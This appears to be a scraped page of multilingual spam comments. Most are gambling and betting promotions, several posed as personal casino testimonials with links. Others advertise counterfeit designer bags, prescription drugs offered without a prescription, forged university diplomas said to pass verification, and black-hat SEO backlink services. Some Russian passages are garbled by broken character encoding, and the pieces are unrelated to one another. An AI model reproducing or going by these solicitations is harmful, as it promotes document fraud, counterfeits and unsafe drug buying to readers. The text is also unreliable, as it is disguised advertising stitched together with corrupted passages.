The Reasons Behind Why Online Casinos Remain a Global Phenomenon
Digital casinos have revolutionized the betting landscape, providing a unique kind of comfort and breadth that traditional casinos fall short of. Over time, a growing community worldwide have welcomed the adventure of virtual gambling due to its anytime, anywhere convenience, captivating elements, and ever-expanding collections of titles.
One of the key draws of virtual gambling hubs is the unparalleled variety of choices provided. Whether you love rolling old-school slot machines, exploring theme-based visual slot games, or exercising tactics in strategy-based games like Baccarat, virtual venues offer limitless options. Many casinos moreover offer live gaming streams, enabling you to engage with live hosts and gaming peers, all while soaking in the immersive atmosphere of a traditional gambling venue right at home.
If you’re unfamiliar with the world of virtual gambling or hope to discover trusted platforms, why not join our active online hub? It’s a space where gamblers exchange insights, guiding you to improve your gaming journey. Discover the connections and learn more now: vavada вход.
Beyond variety, digital casino services are known for accessibility.
Prada replica designer bags
Prada replica designer bags
Заказать диплом института. Покупка диплома через надежную фирму дарит массу преимуществ. Такое решение помогает сэкономить время и значительные финансовые средства. new4all.co.uk/companies/eonline-diploma
Доброго бравые люди!
Благодаря своей конструкции, натяжные потолки способствуют улучшению тепло- и звукоизоляции помещения. Они помогают сохранять тепло в холодное время года и снижают уровень шума, проникающего снаружи. Это особенно актуально для квартир в многоквартирных домах и офисных помещений, где важно создать комфортную атмосферу.?
Вся информация на сайте – п»їhttps://telegra.ph/Kak-gramotno-vybrat-natyazhnye-potolki-ehto-polezno-znat-01-08
самара натяжной потолок цена, натяжные потолки цена днр, монтаж натяжных потолков
натяжной потолок на кухне, потолок натяжной тамбов, втянулся потолок втянулся натяжной
Удачи!
Заказать диплом на заказ возможно используя официальный портал компании. forum.shvedun.ru/ucp.phpmode=login
Roller garage doors are easy to use, especially when you have a garage remote door system http://cs-headshot.phorum.pl/viewtopic.php?p=595208#595208
Celine bag replica
РедМетСплав предлагает широкий ассортимент качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы и адаптировать решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Полоса ниобиевая Nb-Zr Полоса ниобиевая Nb-Zr представляет СЃРѕР±РѕР№ особый материал, который используют РІ различных промышленных сферах благодаря его уникальным свойствам. Ртот сплав, состоящий РёР· РЅРёРѕР±РёСЏ Рё циркония, отлично защищает РѕС‚ РєРѕСЂСЂРѕР·РёРё Рё высоких температур, что делает его идеальным выбором для химической Рё инженерной промышленности.Если РІС‹ хотите купить Полоса ниобиевая Nb-Zr, РІС‹ получите высококачественный РїСЂРѕРґСѓРєС‚, который прослужит долгие РіРѕРґС‹, обеспечивая надежность Рё эффективность РІ работе. РќРµ упустите возможность улучшить СЃРІРѕРё производственные процессы СЃ помощью этого превосходного материала. Полоса ниобиевая Nb-Zr удовлетворит ваши требования Рє качеству Рё долговечности.
купить диплом ссср в иркутске купить диплом ссср в иркутске .
fake Chanel bag
Roller garage doors are easy to use, especially when you have a garage remote door system https://linkmate.mn.co/posts/83266620?utm_source=manual
Заказать диплом института по доступной стоимости возможно, обращаясь к надежной специализированной компании. Заказать документ ВУЗа можно у нас. vuz-diplom.ru/kupit-diplom-s-reestrom-po-dostupnoj-tsene-5
Как выбрать надёжного застройщика? Полезные рекомендации —
fake Gucci bag
Online casinos should give more free play! fishin frenzy
Приобрести диплом любого университета!
Мы можем предложить документы ВУЗов, которые находятся в любом регионе РФ.
diplom-club.com/kupit-diplom-ob-obrazovanii-zanesennij-v-reestr-2/
трансформатор силовой трехфазный сухой трансформатор силовой трехфазный сухой .
pin up azerbaycan pin up azerbaycan .
Мы готовы предложить дипломы любых профессий по доступным тарифам. Мы готовы предложить документы ВУЗов, которые расположены на территории всей Российской Федерации. Дипломы и аттестаты выпускаются на бумаге самого высшего качества. Это дает возможности делать государственные дипломы, не отличимые от оригинала. telegra.ph/Bystroe-oformlenie-diploma-04-07
Drugs information sheet. Drug Class.
carvedilol instead of metoprolol
Actual about meds. Get here.
Hey people,
I’ve been exploring the world of online casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was honestly suspicious. I mean, how do you even trust an online platform with your cash, right? But after doing a ton of research (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that distinguish a trustworthy casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UK Gambling Commission), just close that tab. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Insane*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://cdss.snw999.com/space-uid-74475.html What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to go for reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just stay sharp, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Chanel fake designer bags
Pills information. Cautions.
buy compazine without rx
All what you want to know about medicines. Get information now.
На сайте https://rozatoday.ru/ представлено огромное количество ярких, запоминающихся композиций, которые созданы из свежих цветов: ослепительных роз, волнующих пионов, трепетных тюльпанов, строгих гвоздик. В компании работают только знающие, компетентные флористы, которые создают изысканные композиции в соответствии с предпочтениями клиента. В обязательном порядке учитываются и актуальные мировые тенденции. Можно приобрести как небольшой букетик, который подходит для романтического свидания, так и внушительных размеров для грандиозного праздника.
Приобрести диплом любого университета!
Мы предлагаемвыгодно и быстро заказать диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, штампами, подписями должностных лиц. Документ способен пройти лубую проверку, даже с применением специальных приборов. Решите свои задачи быстро и просто с нашим сервисом- autoclub.getbb.ru/viewtopic.phpf=2&t=1525
Хотите сдать квартиру в аренду? Полезные статьи и советы —
мостбет скачать бесплатно https://www.mostbet5010.ru .
Заказать диплом института по доступной цене вы можете, обратившись к надежной специализированной фирме. Мы оказываем услуги по продаже документов об окончании любых университетов Российской Федерации. Заказать диплом любого ВУЗа– vacshidiplom.com/pokupka-diploma-v-reestre-bistro-i-nadezhno/
Hello everyone!
I came across a 103 great resource that I think you should dive into.
This resource is packed with a lot of useful information that you might find insightful.
It has everything you could possibly need, so be sure to give it a visit!
http://achatquiredonne.ca/poker-tips/the-intersection-of-casinos-and-pop-culture/
Reasons Why Online Casinos Are an International Sensation
Virtual gambling platforms have reshaped the gambling world, delivering an exceptional degree of comfort and breadth that land-based casinos struggle to rival. In recent years, millions of players across the globe have embraced the pleasure of digital casino play thanks to its accessibility, appealing qualities, and progressively larger range of offerings.
One of the key draws of virtual gambling hubs is the astounding array of titles on offer. Whether you prefer rolling old-school fruit machine slots, immersing yourself in theme-based thematic slots, or mastering skills in strategy-based games like Texas Hold’em, casino websites offer numerous entertainment avenues. Several sites even offer real-time gaming experiences, allowing you to communicate with actual dealers and other players, all while experiencing the immersive atmosphere of a real casino without leaving your home.
If you’re exploring for the first time with the world of virtual gambling or hope to learn about reputable operators, why not participate in our vibrant community? It’s a platform where players discuss reviews, enabling you to enhance your gambling adventure. Check out the connections and visit us now: казино вавада.
Apart from the game range, internet-based gambling hubs are known for ease of access.
Покупка квартиры без рисков? Полезные рекомендации —
Доставили в ресторан – официанты любовались!
букеты томск
The popular service ai dream girlfriend offers to create an AI girl who understands you, can hold a conversation and even flirt. Ideal for those who are looking for emotions in a digital format.
Что-то у меня личные сообщения не отправляются, ошибка какая то
not to mention about bc. Bonus for unpaid spins possible have every day in the promotion period at https://dgstores.ir/2025/03/29/login-to-bc-games-your-ultimate-guide/.
plinko game download pakistan
fake Gucci bag
I love the low play online—calm risk! plinko
fishin’ frenzy
Celine fake designer bags
pin up azerbaycan pin up azerbaycan .
mines app
сухие трансформаторы сухие трансформаторы .
Инвестиции в жильё: с чего начать? Узнайте подробности
Hochwertige https://ww.motoamerica.com/back-to-the-banking-a-return-to-daytona-part-3-1991-1993/ von burgia sauerland wird Ihnen helfen wahrend des gesamten Arbeitstages. Hygiene ist wichtig, spielt eine wichtige Rolle, so wichtig, so wichtig, spielt eine bedeutende Rolle, besonders im Bereich der Gastronomie.
fake Fendi bag
Pills prescribing information. What side effects?
cost of tamoxifen pill
Everything news about pills. Read here.
dragon tiger game download
Про гаджеты и электроннику, подробнее читайте – в блоге
Hey people,
I’ve been diving into the world of internet gambling lately, and I’ve gotta say — it’s surprisingly fun. At first, I was super skeptical. I mean, how do you even trust an online platform with your cash, right? But after digging deep (and trying out a few dodgy sites so you don’t have to), I figured out a few things that separate a trustworthy casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper license (like from the MGA or the UKGC), just close that tab. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Massive*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://amtop.net/forum/home.php?mod=space&uid=54072&do=profile&from=space What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just shouting into the void — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just chase bonuses. It’s smarter to stick to reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra fun budget and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just stay sharp, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a good place to play. If you’ve got your own go-to sites or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Инвестиции в жильё: с чего начать? Читайте проверенные советы
Полюбэ….
но эксперты нередко кличут его природным транквилизатором, что поможет уменьшить стресс, беспокойство и напряжение, топ лучших витаминов для женщин за 40 расслабляет ум, и организм на ночь.
Meds information leaflet. Short-Term Effects.
where can i get cheap prozac without a prescription
Some trends of medication. Get here.
Bottega Veneta replica designer bags
Bottega Veneta replica designer bags
betonred opinie
1win casino https://1win1008.top/ .
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
gates of olympus, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Диплом ВУЗа России!
Без наличия диплома сложно было продвигаться вверх по карьерной лестнице. Именно из-за этого решение о покупке диплома можно считать целесообразным. Заказать диплом института satopttorg.ru/forum/user/7339
fake Bottega Veneta bag
Ремонт телефонов – Сервисный центр Мобиопт
The live dealers online glow—real touch! aviator
Looking for Ukraine flowers delivery? Ukraineflora.com/ offers to get acquainted with flower delivery in Ukraine, here is the best choice for various events. We have a large assortment of flowers in Ukraine! Check out the assortment – it will please you. It is very easy to deliver flowers in Ukraine – just visit the website and see our offers – bouquets, baskets, fresh flowers in the assortment. You can also send gifts to Ukraine. Gift delivery in Ukraine is another opportunity to please your loved ones.
Инвестиции в жильё: с чего начать? Полезные рекомендации —
pinup az?rbaycan pinup az?rbaycan .
fake DIOR bag
DIOR fake designer bags
Prada bag replica
сухие трансформаторы цена сухие трансформаторы цена .
This may seem a bit out of place, but it came to mind
A while ago I found a site called the Talabout platform.
It’s full of real-life stories with people from all walks of life — genuine, not your typical media stuff.
Sometimes the vibe there matches the stuff being shared here.
Could be worth a scroll for some of you?
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Медно-никелевая поверхность для распыления
Хотите разбираться в рынке недвижимости? Полезные рекомендации —
Medication information sheet. What side effects can this medication cause?
order levaquin for sale
Best about medicine. Get information here.
Ищете лучшие финансовые решения? Наш сайт предлагает широкий ассортимент кредитов, банковских карт и займов, чтобы помочь вам достигать ваших целей и воплощать мечты. Хотите купить жилье, автомобиль или оплатить учебу? Наши кредитные программы подходят для любых нужд. Оформите кредит на нашем сайте за несколько минут, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов. Получите кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Выберите карту с оптимальными лимитами и условиями обслуживания для себя. Если вам не хватает денег до зарплаты или на неожиданные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
ПАО «МТС-Банк» – Дебетовая карта «Скидка везде» в Петрозаводске
Покупка диплома ВУЗа через надежную фирму дарит массу преимуществ. Такое решение помогает сберечь как продолжительное время, так и значительные средства. Однако, достоинств намного больше.Мы изготавливаем дипломы любой профессии. Дипломы производят на оригинальных бланках государственного образца. Доступная цена в сравнении с крупными тратами на обучение и проживание. Заказ диплома университета будет мудрым шагом.
Быстро купить диплом о высшем образовании: damdiplomisa.com/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-udobno-5/
Мы изготавливаем дипломы любых профессий по приятным тарифам. Стараемся поддерживать для клиентов адекватную политику тарифов. Важно, чтобы документы были доступными для большинства наших граждан.
Заказ документа, подтверждающего обучение в ВУЗе, – это рациональное решение. Приобрести диплом ВУЗа: kupite-diplom0024.ru/kupit-diplom-sredne-texnicheskoe-obrazovanie/
Ищете сельхозтехнику и оборудование по самым выгодным ценам от производителя? Посетите сайт Производителя ООО МИТЕХ https://mi-teh.ru/ где вы также найдете запасные части и комплектующие к сельхоз машинам и тракторам. Ознакомьтесь с нашим ассортиментом продукции на сайте.
Я об этом еще ничего не слышал
A decent software that gives you the opportunity to win up to half a thousand promo points in the modern betwinner http://bhumibalo.org/?p=370321 shop.
Новостройки или вторичка? Полезные рекомендации —
мостбет авиатор http://mostbet5009.ru .
The online rush hits—keep chill! book of dead
Gucci fake designer bags
czy gra plinko to oszustwo
скачать mostbet https://www.mostbet5010.ru .
Louis Vuitton fake designer bags
Louis Vuitton bag replica
Louis Vuitton fake designer bags
Hey folks,
I’ve been diving into the world of virtual casinos lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was totally unsure. I mean, how do you even believe in an online platform with your hard-earned money, right? But after testing the waters (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that separate a legit casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UK Gambling Commission), just close that tab. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? Fast as hell. And the game selection? *Insane*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://oldback.66ouo.com/home.php?mod=space&uid=436585&do=profile&from=space What really impressed me was the support team. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just ghosted by support — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to go for clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just stay sharp, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own stories or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
1win cassino https://1win1008.top .
Appreciating the commitment you put into your site and in depth information you present.
It’s great to come across a blog every once in a while that isn’t the same out of date
rehashed information. Wonderful read! I’ve bookmarked your site and I’m adding
your RSS feeds to my Google account.
На сайте https://officepro54.ru представлено огромное количество мебели, которая идеально подходит для организации офисного пространства. Вся она выполнена из инновационных, уникальных материалов, а потому прослужит очень долго, не синтезирует в воздух опасных веществ. В разделе вы найдете кабинет руководителя, функциональные и вместительные столы для переговоров, шкафы-купе, сейфы, акустические системы, ученическую мебель и многое другое. Постоянно действуют акции. На продукцию установлены привлекательные цены.
В случае если желаете узнать самую ценную, полезную и важную информацию о трейдинге, вложениях, то нужно зайти на портал, где вы отыщете все необходимое на такую тему. Здесь доступным языком рассказывается о том, как правильно вести торговлю на внебиржевом рынке. https://fxidea.com/ рекомендует воспользоваться акциями каждому новичку. Быстрее изучите индикаторы, реальные отзывы, а также ознакомьтесь с работающими стратегиями. Вы получите доступ к ценным материалам, касающимся криптовалюты, а также узнаете, как заработать на форексе.
Drugs information for patients. Long-Term Effects.
lisinopril 30 mg tablet ivax
Actual trends of medication. Get here.
schauen Sie genau hin ergonomisches Design, einfache Reinigung|Reinigung} und Unterstutzung/Kompatibilitat mit vorhandenen Geraten. lass es sein stilvolle Holzplatten Snowboards/Boards/Bretter zur Selbstbedienung am Buffet oder farbige Plastikbretter, um Fleisch und Lebensmittel klar zu trennen http://efactgroup.com/bbs/board.php?bo_table=free&wr_id=1317874, Fisch/Wassermann und Gemuse im Kuchenbereich: schafferer wird dich finden/finden.
сайт 1win официальный сайт вход http://www.1win7009.ru .
Хотите разбираться в рынке недвижимости? Читайте проверенные советы
зайти в 1вин http://www.1win7008.ru .
Celine fake designer bags
Bottega Veneta replica designer bags
plinko czy warto
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Плоская мишень из иттербия
Хотите разбираться в рынке недвижимости? Узнайте подробности
Medicine information for patients. What side effects?
lyrica generic
Everything about medicine. Read now.
купить диплом лесника rusdiplomm-orig.ru .
betonred casino no deposit bonus
I love the live roulette online—super real! aviator
Рекомендую Вам поискать в google.com
Bold font: your name at the top of the resume and section headings can be highlighted in bold and more in large styles fonts.
1win прямой эфир http://1win7009.ru .
1 вин http://1win7010.ru .
Хотите сдать квартиру в аренду? Полезные рекомендации —
What if you double your funds before even placing your first bet? With the 1xBet promo code 1XBRO200, new players can kick-start their adventure with a 100% welcome bonus https://concretesubmarine.activeboard.com/t71833526/code-1xbet-afrique-bonus-200-africain/?page=last#lastPostAnchor
Fendi bag replica
What if you double your funds before even placing your first bet? With the 1xBet promo code 1XBRO200, new players can kick-start their adventure with a 100% welcome bonus https://www.leristrutturazioni.it/art/1xbet_africa_codice_promozionale.html
mostbet официальный сайт http://mostbet5009.ru .
Hey people,
I’ve been getting into the world of online casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was totally unsure. I mean, how do you even trust an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few questionable sites so you won’t have to), I figured out a few things that distinguish a legit casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper license (like from the MGA or the UK Gambling Commission), just close that tab. No bonus is worth the gamble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a game-changer. The interface? Super smooth. Payouts? Fast as hell. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://brigantina24.ru/2023/06/22/harnessing-the-power-of-social-media-for-business-growth/ What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just chase bonuses. It’s smarter to go for clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra cash and you’re looking for a bit of online excitement, online casinos can totally deliver. Just keep your head on, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a trustworthy place to play. If you’ve got your own stories or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
The service will help you to attract the indexing robots of Google search engine (Googlebot) and get indexed your web page or backlinks faster BLACK SEO LINKS, BACKLINKS, SOFTWARE FOR MASS BACKLINKING — TELEGRAM @SEO_LINKK
plinko game download pakistan
mines casino game
The service will help you to attract the indexing robots of Google search engine (Googlebot) and get indexed your web page or backlinks faster BLACK SEO LINKS, BACKLINKS, SOFTWARE FOR MASS BACKLINKING – TELEGRAM @SEO_LINKK
Как выбрать надёжного застройщика? Узнайте подробности
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Высокочистый кобальт формы “Цилиндр” (3N5)
Medicine information sheet. Cautions.
generic norvasc without prescription
All news about medicines. Read now.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Плоская мишень из фтористого магния
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наша продукция:
Лента никелевая 1.1С…120 РјРј НРГОСТ 2170-73 Познакомьтесь СЃ высококачественной никелевой лентой РѕС‚ Редметсплав.СЂС„. РЁРёСЂРѕРєРёР№ выбор размеров Рё толщин. Прочность, устойчивость Рє высоким температурам. Применение РІ различных отраслях. Рдеально РїРѕРґС…РѕРґРёС‚ для электротехники, химической промышленности Рё медицинской техники.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
slot dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
I love the online promos—fresh take! jackpotraider
1win casino online http://1win1009.top/ .
Drug information for patients. Effects of Drug Abuse.
celebrex chemical structure
Everything information about drug. Read information now.
Prada fake designer bags
Prada fake designer bags
Мы поможем вам обращайтесь Символика цветов РЅР° похоронах: что означают разные цветы
Инвестиции в жильё: с чего начать? Читайте проверенные советы
The Hermès Birkin bag represents perhaps the most celebrated symbol of high-end fashion in the world of fashion. Named after actress and singer Jane Birkin, this handcrafted handbag has transcended its status as a mere fashion item to become a status symbol and valuable asset that often grows more valuable with passing years. With prices starting from five figures and queues that can extend years, the Birkin represents the ultimate expression of exclusivity in premium fashion items.
The Origin and Story
The Birkin bag was conceived from a fortuitous meeting in 1984 when Jane Birkin, sitting next to Hermes chief executive Jean-Louis Dumas on a flight from Paris to London, complained about not finding a leather weekend bag that was practical enough. Dumas promptly sketched a design on an airplane sickness bag—and the Birkin was conceived.
Every Birkin is individually crafted by a single craftsperson in France, needing between 18 and 25 hours to finish. This meticulous workmanship, combined with the use of outstanding materials, results in both its hefty price tag and incredible durability.
Dimensions and Models
The Birkin comes in multiple sizes, each indicated by the bag’s width in centimeters:
Birkin 25cm: The best-selling size currently, excellent for everyday essentials while remaining elegant and compact
Birkin 30cm: The standard size that combines practicality with elegance
Birkin 35cm: A more spacious option preferred for its space as a day bag or for travel
Birkin 40cm: Less common, designed for trips or as a dramatic accessory
Exotic Materials and Workmanship
Hermès sources the finest materials for its Birkin bags, with options including:
Togo Calfskin: A sturdy, pebbled leather with a gentle sheen
Clemence: A more flexible leather with a matte finish
Epsom: A textured printed leather known for being lightweight and scratch-resistant
Swift: A refined leather with a natural sheen
Ostrich: Characterized by its distinctive quill bumps
